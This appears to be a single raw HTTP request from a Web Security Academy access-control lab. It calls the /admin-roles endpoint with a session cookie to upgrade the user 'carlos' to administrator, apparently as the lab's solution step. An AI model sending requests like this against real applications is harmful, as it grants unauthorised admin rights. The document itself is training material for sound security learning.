 GET /admin-roles?username=carlos&action=upgrade HTTP/2
Host: 0a05009b0407d93c8173cffa00cf00aa.web-security-academy.net
Cookie: session=i7LuzvV1c3MRAVuOgh8PBnKa3fPb5SCL
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a05009b0407d93c8173cffa00cf00aa.web-security-academy.net/admin
Accept-Encoding: gzip, deflate, br
Priority: u=0, i